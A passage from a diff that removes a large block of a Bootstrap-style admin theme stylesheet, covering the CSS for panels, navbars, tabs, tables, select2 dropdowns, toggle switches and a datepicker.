-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-}
-.panel-body {
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.panel-body p + p {
-  margin: 15px 0 0;
-}
-.panel-body .list-inline > li:first-child {
-  padding-left: 0;
-}
-.panel-body .list-inline > li:last-child {
-  padding-right: 0;
-}
-.panel-body.inverse {
-  background-color: #3b4354;
-  color: rgba(255, 255, 255, 0.8);
-}
-.panel-default > .panel-heading > p {
-  color: #696c74;
-}
-.panel-footer {
-  background-color: #f0f1f4;
-  border-color: transparent;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.panel-default .panel-options,
-.panel-primary .panel-options,
-.panel-success .panel-options,
-.panel-warning .panel-options,
-.panel-danger .panel-options,
-.panel-info .panel-options,
-.panel-inverse .panel-options {
-  top: 11px;
-}
-.panel-default .panel-heading,
-.panel-primary .panel-heading,
-.panel-success .panel-heading,
-.panel-warning .panel-heading,
-.panel-danger .panel-heading,
-.panel-info .panel-heading,
-.panel-inverse .panel-heading {
-  padding-top: 15px;
-  padding-bottom: 15px;
-  border-bottom: 0;
-}
-.panel-default .panel-heading .panel-title,
-.panel-primary .panel-heading .panel-title,
-.panel-success .panel-heading .panel-title,
-.panel-warning .panel-heading .panel-title,
-.panel-danger .panel-heading .panel-title,
-.panel-info .panel-heading .panel-title,
-.panel-inverse .panel-heading .panel-title {
-  color: #fff;
-}
-.panel-default .panel-heading p,
-.panel-primary .panel-heading p,
-.panel-success .panel-heading p,
-.panel-warning .panel-heading p,
-.panel-danger .panel-heading p,
-.panel-info .panel-heading p,
-.panel-inverse .panel-heading p {
-  color: rgba(255, 255, 255, 0.8);
-}
-.panel-default .panel-body,
-.panel-primary .panel-body,
-.panel-success .panel-body,
-.panel-warning .panel-body,
-.panel-danger .panel-body,
-.panel-info .panel-body,
-.panel-inverse .panel-body {
-  padding-top: 20px;
-}
-.panel-group .panel {
-  border-radius: 0;
-}
-.panel-group .panel > .panel-heading {
-  padding: 0;
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.panel-group .panel > .panel-heading .panel-title {
-  font-size: 12px;
-}
-@media (max-width: 480px) {
-  .panel-group .panel > .panel-heading .panel-title {
-    line-height: 18px;
-  }
-}
-.panel-group .panel > .panel-heading .panel-title > a {
-  display: block;
-  position: relative;
-  padding: 18px 20px 15px;
-  color: #505b72;
-  color: #259dab;
-  background-color: #fff;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-group .panel > .panel-heading .panel-title > a:hover,
-.panel-group .panel > .panel-heading .panel-title > a:focus {
-  color: #259dab;
-}
-.panel-group .panel > .panel-heading .panel-title > a:after {
-  content: '\f078';
-  font-family: 'FontAwesome';
-  font-size: 11px;
-  font-weight: normal;
-  color: #9fa8bc;
-  position: absolute;
-  top: 15px;
-  right: 20px;
-  display: none;
-}
-.panel-group .panel > .panel-heading .panel-title > a.collapsed {
-  padding: 15px 20px;
-  color: #505b72;
-}
-.panel-group .panel > .panel-heading .panel-title > a.collapsed:after {
-  content: '\f054';
-  color: #fff;
-}
-.panel-group .panel > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel > .panel-heading .panel-title > a.collapsed:focus {
-  color: #262b36;
-}
-.panel-group .panel > .panel-heading + .panel-collapse > .panel-body {
-  border-top: 0;
-}
-.panel-group .panel + .panel {
-  margin-top: 0;
-  border-top: 1px solid #dbdfe6;
-}
-.panel-group .panel .panel-collapse.in > .panel-body,
-.panel-group .panel .panel-collapse.collapsing > .panel-body {
-  padding-top: 0;
-}
-.panel-group .panel:first-child,
-.panel-group .panel:first-child > .panel-heading .panel-title > a {
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.panel-group .panel:last-child,
-.panel-group .panel:last-child > .panel-heading .panel-title > a.collapsed {
-  border-bottom-right-radius: 3px;
-  border-bottom-left-radius: 3px;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a,
-.panel-group .panel-primary > .panel-heading .panel-title > a,
-.panel-group .panel-success > .panel-heading .panel-title > a,
-.panel-group .panel-warning > .panel-heading .panel-title > a,
-.panel-group .panel-danger > .panel-heading .panel-title > a,
-.panel-group .panel-info > .panel-heading .panel-title > a,
-.panel-group .panel-inverse > .panel-heading .panel-title > a {
-  margin-top: -1px;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a:after,
-.panel-group .panel-primary > .panel-heading .panel-title > a:after,
-.panel-group .panel-success > .panel-heading .panel-title > a:after,
-.panel-group .panel-warning > .panel-heading .panel-title > a:after,
-.panel-group .panel-danger > .panel-heading .panel-title > a:after,
-.panel-group .panel-info > .panel-heading .panel-title > a:after,
-.panel-group .panel-inverse > .panel-heading .panel-title > a:after {
-  display: block;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-success > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-info > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
-  color: rgba(255, 255, 255, 0.8);
-  margin-top: 0;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus,
-.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus,
-.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus,
-.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus,
-.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus,
-.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus,
-.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
-  color: #fff;
-}
-.panel-group .panel-default:first-child > .panel-heading,
-.panel-group .panel-primary:first-child > .panel-heading,
-.panel-group .panel-success:first-child > .panel-heading,
-.panel-group .panel-warning:first-child > .panel-heading,
-.panel-group .panel-danger:first-child > .panel-heading,
-.panel-group .panel-info:first-child > .panel-heading,
-.panel-group .panel-inverse:first-child > .panel-heading {
-  border-top-right-radius: 3px;
-  border-top-left-radius: 3px;
-}
-.panel-group .panel-default:first-child > .panel-heading .panel-title > a,
-.panel-group .panel-primary:first-child > .panel-heading .panel-title > a,
-.panel-group .panel-success:first-child > .panel-heading .panel-title > a,
-.panel-group .panel-warning:first-child > .panel-heading .panel-title > a,
-.panel-group .panel-danger:first-child > .panel-heading .panel-title > a,
-.panel-group .panel-info:first-child > .panel-heading .panel-title > a,
-.panel-group .panel-inverse:first-child > .panel-heading .panel-title > a {
-  margin-top: 0;
-}
-.panel-group .panel-default:last-child > .panel-heading,
-.panel-group .panel-primary:last-child > .panel-heading,
-.panel-group .panel-success:last-child > .panel-heading,
-.panel-group .panel-warning:last-child > .panel-heading,
-.panel-group .panel-danger:last-child > .panel-heading,
-.panel-group .panel-info:last-child > .panel-heading,
-.panel-group .panel-inverse:last-child > .panel-heading,
-.panel-group .panel-default:last-child > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-primary:last-child > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-success:last-child > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-warning:last-child > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-danger:last-child > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-info:last-child > .panel-heading .panel-title > a.collapsed,
-.panel-group .panel-inverse:last-child > .panel-heading .panel-title > a.collapsed {
-  border-bottom-right-radius: 3px;
-  border-bottom-left-radius: 3px;
-}
-.panel-group .panel-default .panel-collapse.in > .panel-body,
-.panel-group .panel-primary .panel-collapse.in > .panel-body,
-.panel-group .panel-success .panel-collapse.in > .panel-body,
-.panel-group .panel-warning .panel-collapse.in > .panel-body,
-.panel-group .panel-danger .panel-collapse.in > .panel-body,
-.panel-group .panel-info .panel-collapse.in > .panel-body,
-.panel-group .panel-inverse .panel-collapse.in > .panel-body,
-.panel-group .panel-default .panel-collapse.collapsing > .panel-body,
-.panel-group .panel-primary .panel-collapse.collapsing > .panel-body,
-.panel-group .panel-success .panel-collapse.collapsing > .panel-body,
-.panel-group .panel-warning .panel-collapse.collapsing > .panel-body,
-.panel-group .panel-danger .panel-collapse.collapsing > .panel-body,
-.panel-group .panel-info .panel-collapse.collapsing > .panel-body,
-.panel-group .panel-inverse .panel-collapse.collapsing > .panel-body {
-  padding-top: 0;
-  margin-bottom: -1px;
-}
-.panel-group .panel-default > .panel-heading {
-  background-color: transparent;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a,
-.panel-group .panel-default > .panel-heading .panel-title > a:hover,
-.panel-group .panel-default > .panel-heading .panel-title > a:focus {
-  color: #9fa8bc;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a.collapsed {
-  background-color: #9fa8bc;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus {
-  background-color: #909bb1;
-}
-.panel-group .panel-default + .panel {
-  border-color: #b4bbca;
-}
-.panel-group .panel-default > .panel-heading .panel-title > a,
-.panel-group .panel-default > .panel-heading .panel-title > a:hover,
-.panel-group .panel-default > .panel-heading .panel-title > a:focus {
-  color: #3b4354;
-}
-.panel-group .panel-primary > .panel-heading {
-  background-color: transparent;
-}
-.panel-group .panel-primary > .panel-heading .panel-title > a,
-.panel-group .panel-primary > .panel-heading .panel-title > a:hover,
-.panel-group .panel-primary > .panel-heading .panel-title > a:focus {
-  color: #2574ab;
-}
-.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed {
-  background-color: #2574ab;
-}
-.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus {
-  background-color: #206696;
-}
-.panel-group .panel-primary + .panel {
-  border-color: #2b88c8;
-}
-.panel-group .panel-success > .panel-heading {
-  background-color: transparent;
-}
-.panel-group .panel-success > .panel-heading .panel-title > a,
-.panel-group .panel-success > .panel-heading .panel-title > a:hover,
-.panel-group .panel-success > .panel-heading .panel-title > a:focus {
-  color: #259dab;
-}
-.panel-group .panel-success > .panel-heading .panel-title > a.collapsed {
-  background-color: #259dab;
-}
-.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus {
-  background-color: #208a96;
-}
-.panel-group .panel-success + .panel {
-  border-color: #2bb8c8;
-}
-.panel-group .panel-warning > .panel-heading {
-  background-color: transparent;
-}
-.panel-group .panel-warning > .panel-heading .panel-title > a,
-.panel-group .panel-warning > .panel-heading .panel-title > a:hover,
-.panel-group .panel-warning > .panel-heading .panel-title > a:focus {
-  color: #e6ad5c;
-}
-.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed {
-  background-color: #e6ad5c;
-}
-.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus {
-  background-color: #e3a246;
-}
-.panel-group .panel-warning + .panel {
-  border-color: #ebbd7b;
-}
-.panel-group .panel-danger > .panel-heading {
-  background-color: transparent;
-}
-.panel-group .panel-danger > .panel-heading .panel-title > a,
-.panel-group .panel-danger > .panel-heading .panel-title > a:hover,
-.panel-group .panel-danger > .panel-heading .panel-title > a:focus {
-  color: #d9534f;
-}
-.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed {
-  background-color: #d9534f;
-}
-.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus {
-  background-color: #d43f3a;
-}
-.panel-group .panel-danger + .panel {
-  border-color: #df706c;
-}
-.panel-group .panel-info > .panel-heading {
-  background-color: transparent;
-}
-.panel-group .panel-info > .panel-heading .panel-title > a,
-.panel-group .panel-info > .panel-heading .panel-title > a:hover,
-.panel-group .panel-info > .panel-heading .panel-title > a:focus {
-  color: #5bc0de;
-}
-.panel-group .panel-info > .panel-heading .panel-title > a.collapsed {
-  background-color: #5bc0de;
-}
-.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus {
-  background-color: #46b8da;
-}
-.panel-group .panel-info + .panel {
-  border-color: #79cbe4;
-}
-.panel-group .panel-inverse > .panel-heading {
-  background-color: transparent;
-}
-.panel-group .panel-inverse > .panel-heading .panel-title > a,
-.panel-group .panel-inverse > .panel-heading .panel-title > a:hover,
-.panel-group .panel-inverse > .panel-heading .panel-title > a:focus {
-  color: #505b72;
-}
-.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
-  background-color: #505b72;
-}
-.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
-.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
-  background-color: #464f63;
-}
-.panel-group .panel-inverse + .panel {
-  border-color: #5f6b87;
-}
-/***** PROGRESS BARS *****/
-.progress {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.progress-bar {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-/***** POPOVER *****/
-.popover {
-  padding: 0;
-}
-.popover-title {
-  border-bottom: 0;
-  padding: 15px 15px 0;
-  text-transform: uppercase;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-}
-.popover-content {
-  padding: 15px;
-  line-height: 20px;
-}
-/***** NAV *****/
-@media (max-width: 480px) {
-  .nav > li > a {
-    padding-left: 15px;
-    padding-right: 15px;
-  }
-}
-.nav-stacked > li {
-  font-weight: 500;
-}
-.nav-stacked > li.active > a,
-.nav-stacked > li.active > a:hover,
-.nav-stacked > li.active > a:focus {
-  background-color: #259dab;
-}
-/***** NAVBAR *****/
-.navbar {
-  background-color: #fff;
-  border-radius: 2px;
-}
-.navbar-brand {
-  padding: 12px 12px;
-}
-.navbar-brand h3 {
-  margin: 0;
-  color: #259dab;
-}
-.navbar-nav > li > a {
-  text-transform: uppercase;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  font-weight: 700;
-  color: #818da7;
-  padding-left: 15px;
-  padding-right: 15px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-@media (min-width: 768px) {
-  .navbar-nav > li > a {
-    padding-left: 25px;
-    padding-right: 25px;
-  }
-}
-.navbar-nav > li > a:hover,
-.navbar-nav > li > a:focus {
-  color: #505b72;
-  background-color: transparent;
-}
-.navbar-nav > li.active > a {
-  color: #259dab;
-}
-.navbar-inverse {
-  background-color: #262b36;
-  border-color: transparent;
-}
-.navbar-inverse .navbar-collapse,
-.navbar-inverse .navbar-form {
-  border-color: transparent;
-}
-.navbar-inverse .navbar-collapse {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.navbar-inverse .navbar-toggle {
-  border-color: transparent;
-}
-.navbar-inverse .navbar-toggle:hover,
-.navbar-inverse .navbar-toggle:focus {
-  background-color: transparent;
-  color: #fff;
-}
-.navbar-inverse .navbar-nav > li > a {
-  color: #657390;
-}
-.navbar-inverse .navbar-nav > li.active > a,
-.navbar-inverse .navbar-nav > li.active > a:hover,
-.navbar-inverse .navbar-nav > li.active > a:focus {
-  color: #259dab;
-  background-color: transparent;
-}
-/***** TABS *****/
-.nav-tabs {
-  background-color: #9fa8bc;
-  border-bottom: 0;
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.nav-tabs > li {
-  margin: 0;
-}
-.nav-tabs > li > a {
-  color: rgba(255, 255, 255, 0.8);
-  text-transform: uppercase;
-  letter-spacing: .2px;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  font-weight: 700;
-  font-size: 12px;
-  margin: 0;
-  border: 0;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.nav-tabs > li > a:hover,
-.nav-tabs > li > a:focus {
-  color: #fff;
-  background-color: #909bb1;
-  border: 0;
-}
-.nav-tabs > li.active > a,
-.nav-tabs > li.active > a:hover,
-.nav-tabs > li.active > a:focus {
-  border: 0;
-  border-radius: 0;
-  background-color: #fff;
-  color: #5b6781;
-}
-.nav-tabs > li.active:first-child > a {
-  border-top-left-radius: 2px;
-}
-.nav-tabs.nav-justified > li > a {
-  border: 0;
-}
-.nav-tabs.nav-justified > .active:last-child > a {
-  border-top-right-radius: 2px;
-}
-.nav-tabs.nav-justified > .active > a,
-.nav-tabs.nav-justified > .active > a:hover,
-.nav-tabs.nav-justified > .active > a:focus {
-  border: 0;
-}
-.tab-pane {
-  padding: 20px;
-  background-color: #fff;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-/***** TABLES *****/
-.table {
-  border-collapse: separate;
-  border-radius: 2px;
-}
-.table > thead > tr > th,
-.table > tfoot > tr > th {
-  padding-top: 11px;
-  padding-bottom: 11px;
-  vertical-align: bottom;
-  border-bottom: 0;
-  text-transform: uppercase;
-  letter-spacing: .5px;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  background-color: #d8dce3;
-  color: #3b4354;
-  font-size: 12px;
-}
-.table > thead > tr:first-child {
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.table > thead > tr:first-child > th:first-child {
-  border-top-left-radius: 2px;
-}
-.table > thead > tr:first-child > th:last-child {
-  border-top-right-radius: 2px;
-}
-.table > tfoot > tr:last-child {
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.table > tfoot > tr:last-child > th:first-child {
-  border-bottom-left-radius: 2px;
-}
-.table > tfoot > tr:last-child > th:last-child {
-  border-bottom-right-radius: 2px;
-}
-.table > tbody > tr:last-child > th:first-child,
-.table > tbody > tr:last-child > td:first-child {
-  border-bottom-left-radius: 2px;
-}
-.table > tbody > tr:last-child > th:last-child,
-.table > tbody > tr:last-child > td:last-child {
-  border-bottom-right-radius: 2px;
-}
-.table > tfoot + tbody > tr:last-child > th:first-child,
-.table > tfoot + tbody > tr:last-child > td:first-child {
-  border-bottom-left-radius: 0;
-}
-.table > tfoot + tbody > tr:last-child > th:last-child,
-.table > tfoot + tbody > tr:last-child > td:last-child {
-  border-bottom-right-radius: 0;
-}
-.table > thead > tr > th .ckbox,
-.table > tbody > tr > th .ckbox,
-.table > tfoot > tr > th .ckbox,
-.table > thead > tr > td .ckbox,
-.table > tbody > tr > td .ckbox,
-.table > tfoot > tr > td .ckbox {
-  margin: 0;
-  display: inline-block;
-}
-.table > thead > tr > th .ckbox span:before,
-.table > tbody > tr > th .ckbox span:before,
-.table > tfoot > tr > th .ckbox span:before,
-.table > thead > tr > td .ckbox span:before,
-.table > tbody > tr > td .ckbox span:before,
-.table > tfoot > tr > td .ckbox span:before {
-  border-color: transparent;
-}
-.table > thead > tr > th .ckbox input,
-.table > tbody > tr > th .ckbox input,
-.table > tfoot > tr > th .ckbox input,
-.table > thead > tr > td .ckbox input,
-.table > tbody > tr > td .ckbox input,
-.table > tfoot > tr > td .ckbox input {
-  margin-right: 0;
-}
-.table > thead > tr > th .ckbox input:checked + span:before,
-.table > tbody > tr > th .ckbox input:checked + span:before,
-.table > tfoot > tr > th .ckbox input:checked + span:before,
-.table > thead > tr > td .ckbox input:checked + span:before,
-.table > tbody > tr > td .ckbox input:checked + span:before,
-.table > tfoot > tr > td .ckbox input:checked + span:before {
-  border-color: transparent;
-}
-.table > thead > tr > th .ckbox input:checked + span:after,
-.table > tbody > tr > th .ckbox input:checked + span:after,
-.table > tfoot > tr > th .ckbox input:checked + span:after,
-.table > thead > tr > td .ckbox input:checked + span:after,
-.table > tbody > tr > td .ckbox input:checked + span:after,
-.table > tfoot > tr > td .ckbox input:checked + span:after {
-  display: block;
-}
-.table-bordered {
-  border: 0;
-}
-.table-bordered > thead > tr > th,
-.table-bordered > tbody > tr > th,
-.table-bordered > tfoot > tr > th,
-.table-bordered > thead > tr > td,
-.table-bordered > tbody > tr > td,
-.table-bordered > tfoot > tr > td {
-  border-bottom: 0;
-  border-right: 0;
-}
-.table-bordered > thead > tr > th:first-child,
-.table-bordered > tbody > tr > th:first-child,
-.table-bordered > tfoot > tr > th:first-child,
-.table-bordered > thead > tr > td:first-child,
-.table-bordered > tbody > tr > td:first-child,
-.table-bordered > tfoot > tr > td:first-child {
-  border-left: 0;
-}
-.table-bordered > thead > tr:first-child > th {
-  border-top: 0;
-}
-/***** TYPE *****/
-.text-success {
-  color: #259dab;
-}
-a.text-success:hover,
-a.text-success:focus {
-  color: #1c7781;
-}
-.text-info {
-  color: #5bc0de;
-}
-a.text-info:hover,
-a.text-info:focus {
-  color: #31b0d5;
-}
-.text-warning {
-  color: #e6ad5c;
-}
-a.text-warning:hover,
-a.text-warning:focus {
-  color: #df9730;
-}
-.text-danger {
-  color: #d9534f;
-}
-a.text-danger:hover,
-a.text-danger:focus {
-  color: #c9302c;
-}
-.well {
-  border: 0;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.close {
-  font-weight: 500;
-}
-/***** MODAL *****/
-.modal {
-  z-index: 2050;
-}
-/***** SELECT2 *****/
-.select2-results__option {
-  padding: 6px 8px;
-  border-radius: 2px;
-  margin-bottom: 1px;
-}
-.select2-container--default .select2-selection--single {
-  background-color: #fcfcfd;
-  border-color: #bdc3d1;
-  border-radius: 2px;
-  height: 38px;
-  outline: none;
-}
-.select2-container--default .select2-selection--single .select2-selection__rendered {
-  color: #262b36;
-  line-height: 36px;
-  padding-left: 12px;
-}
-.select2-container--default .select2-selection--single .select2-selection__placeholder {
-  color: #9fa8bc;
-}
-.select2-container--default .select2-selection--single .select2-selection__arrow {
-  width: 30px;
-  height: 36px;
-  line-height: 36px;
-}
-.select2-container--default .select2-selection--multiple {
-  background-color: #fcfcfd;
-  border-color: #bdc3d1;
-  border-radius: 2px;
-  min-height: 38px;
-  outline: none;
-}
-.select2-container--default .select2-selection--multiple .select2-selection__rendered {
-  padding: 0 4px;
-}
-.select2-container--default .select2-selection--multiple .select2-selection__choice {
-  margin-top: 4px;
-  margin-right: 4px;
-  padding: 4px 10px 4px 5px;
-  border-color: transparent;
-  border-radius: 2px;
-  background-color: #259dab;
-  color: #fff;
-}
-.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
-  color: #fff;
-  margin-right: 6px;
-  opacity: .75;
-  font-size: 12px;
-}
-.select2-container--default.select2-container--focus .select2-selection--multiple {
-  border-color: #9fa8bc;
-}
-.select2-container--default .select2-search--dropdown .select2-search__field {
-  border-color: #9fa8bc;
-  border-radius: 2px;
-}
-.select2-container--default .select2-results__option[aria-selected="true"] {
-  background-color: #e7e9ee;
-}
-.select2-container--default .select2-results__option--highlighted[aria-selected] {
-  background-color: #259dab;
-}
-.select2-container--default .select2-results > .select2-results__options {
-  margin: 4px;
-}
-.select2-container--default .select2-search--inline .select2-search__field {
-  margin-top: 4px;
-  line-height: 25px;
-  padding-left: 7px;
-}
-.select2-container--default.select2-container--disabled .select2-selection--single {
-  background-color: #e7e9ee;
-}
-.select2-container--open .select2-selection--single,
-.select2-container--open .select2-selection--multiple {
-  background-color: #fff;
-  border-color: #9fa8bc;
-}
-.select2-container--open .select2-dropdown--above {
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.select2-container--open .select2-dropdown--below {
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.select2-dropdown {
-  border-color: #9fa8bc;
-  z-index: 200;
-}
-.select2-search--dropdown {
-  padding-bottom: 0;
-}
-.has-error .select2-selection--single,
-.has-error .select2-selection--multiple {
-  border-color: #d9534f;
-}
-/***** TOGGLES *****/
-.toggle-wrapper {
-  width: 60px;
-  display: inline-block;
-  margin-right: 5px;
-}
-.toggle-slide .toggle-on,
-.toggle-slide .toggle-off,
-.toggle-slide .toggle-slide .toggle-blob {
-  text-align: center;
-}
-.toggle-light .toggle-slide {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.toggle-light .toggle-blob {
-  background-color: #fff;
-  background-image: none;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.toggle-light .toggle-blob:hover,
-.toggle-light .toggle-blob:focus {
-  background-color: #fff;
-  background-image: none;
-}
-.toggle-light .toggle-on,
-.toggle-light .toggle-off {
-  font-size: 11px;
-  font-weight: bold;
-  text-shadow: none;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.toggle-light .toggle-on {
-  background-color: #d0d4e7;
-  text-indent: -5px !important;
-}
-.toggle-light .toggle-on + .toggle-blob {
-  border: 3px solid #d0d4e7;
-}
-.toggle-light .toggle-on.active {
-  background-color: #262b36;
-}
-.toggle-light .toggle-on.active + .toggle-blob {
-  border: 3px solid #262b36;
-}
-.toggle-light .toggle-off {
-  color: #fff;
-  background-color: #d0d4e7;
-  background-image: none;
-  text-indent: 5px !important;
-}
-.toggle-light.primary .toggle-on.active {
-  background-color: #2574ab;
-}
-.toggle-light.primary .toggle-on.active + .toggle-blob {
-  border: 3px solid #2574ab;
-}
-.toggle-light.success .toggle-on.active {
-  background-color: #259dab;
-}
-.toggle-light.success .toggle-on.active + .toggle-blob {
-  border: 3px solid #259dab;
-}
-.toggle-light.warning .toggle-on.active {
-  background-color: #e6ad5c;
-}
-.toggle-light.warning .toggle-on.active + .toggle-blob {
-  border: 3px solid #e6ad5c;
-}
-.toggle-light.danger .toggle-on.active {
-  background-color: #d9534f;
-}
-.toggle-light.danger .toggle-on.active + .toggle-blob {
-  border: 3px solid #d9534f;
-}
-.toggle-light.info .toggle-on.active {
-  background-color: #5bc0de;
-}
-.toggle-light.info .toggle-on.active + .toggle-blob {
-  border: 3px solid #5bc0de;
-}
-.toggle-modern .toggle-slide {
-  background: none;
-  text-shadow: none;
-  border-radius: 2px;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.toggle-modern .toggle-blob {
-  border-radius: 2px;
-  background-color: #fff;
-  background-image: none;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.toggle-modern .toggle-blob:hover,
-.toggle-modern .toggle-blob:focus {
-  background-color: #fff;
-  background-image: none;
-}
-.toggle-modern .toggle-on,
-.toggle-modern .toggle-off {
-  text-shadow: none;
-  font-weight: bold;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.toggle-modern .toggle-on,
-.toggle-modern .toggle-on.active {
-  background-color: #262b36;
-  background-image: none;
-}
-.toggle-modern .toggle-on {
-  background-color: #d0d4e7;
-}
-.toggle-modern .toggle-on + .toggle-blob {
-  border: 3px solid #d0d4e7;
-}
-.toggle-modern .toggle-on.active {
-  background-color: #262b36;
-}
-.toggle-modern .toggle-on.active + .toggle-blob {
-  border: 3px solid #262b36;
-}
-.toggle-modern .toggle-off,
-.toggle-modern .toggle-off.active {
-  color: #fff;
-  background-color: #d0d4e7;
-  background-image: none;
-  text-shadow: none;
-  text-indent: 8px !important;
-}
-.toggle-modern.primary .toggle-on.active {
-  background-color: #2574ab;
-}
-.toggle-modern.primary .toggle-on.active + .toggle-blob {
-  border: 3px solid #2574ab;
-}
-.toggle-modern.success .toggle-on.active {
-  background-color: #259dab;
-}
-.toggle-modern.success .toggle-on.active + .toggle-blob {
-  border: 3px solid #259dab;
-}
-.toggle-modern.warning .toggle-on.active {
-  background-color: #e6ad5c;
-}
-.toggle-modern.warning .toggle-on.active + .toggle-blob {
-  border: 3px solid #e6ad5c;
-}
-.toggle-modern.danger .toggle-on.active {
-  background-color: #d9534f;
-}
-.toggle-modern.danger .toggle-on.active + .toggle-blob {
-  border: 3px solid #d9534f;
-}
-.toggle-modern.info .toggle-on.active {
-  background-color: #5bc0de;
-}
-.toggle-modern.info .toggle-on.active + .toggle-blob {
-  border: 3px solid #5bc0de;
-}
-/***** DATEPICKER *****/
-.ui-datepicker {
-  background-color: #fff;
-  border: 1px solid #9fa8bc;
-  font-family: inherit;
-  font-size: inherit;
-  padding: 10px;
-  margin: 1px 0 0;
-  border-radius: 2px;
-  width: auto !important;
-}
-.ui-datepicker .ui-datepicker-header {
-  font-weight: 700;
-  text-transform: uppercase;
-  color: #696c74;
-  padding: 0 0 5px;
-  letter-spacing: 1px;
-  border: 0;
-  background-color: transparent;
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
-.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
-  color: #dee1e7;
-  top: 1px;
-}
-.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,
-.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
-  font-family: 'FontAwesome';
-  position: absolute;
-  top: 2px;
-}
-.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
-.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
-  right: 0;
-}
-.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
-  content: '\f054';
-}
-.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
